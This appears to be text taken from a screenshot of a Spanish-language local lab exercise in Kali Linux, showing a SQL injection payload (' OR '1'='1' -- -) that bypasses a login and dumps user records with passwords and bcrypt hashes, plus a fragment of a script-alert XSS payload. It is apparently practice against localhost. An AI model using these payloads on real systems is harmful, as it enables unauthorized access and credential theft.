 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '' OR '1'='1' -- -' AND contrasenya = ''
Inicio de sesión exitoso
ID: 1 - Usuario: admin -Contraseña: 1234
ID: 2 - Usuario: usuario -Contraseña: password
ID: 3 - Usuario: admin -Contraseña: 1234
ID: 4 - Usuario: usuario -Contraseña: password
ID: 5 - Usuario: admin -Contraseña: $2y$10$Q8YMS5Qf/c.t9ruwxFbGqO1QDod9jY/fuHODNF02NlhcNyczXWfo2
ID: 6 - Usuario: david -Contraseña: $2y$10$ye9PHhEYYNG40x/9bqeWpucKQE7domQiGLGj9BVylScmKDUjhqc66
lert('XSS ejecutado!')</script> Contraseña Iniciar Sesión
localhost
XSS ejecutado!
Aceptar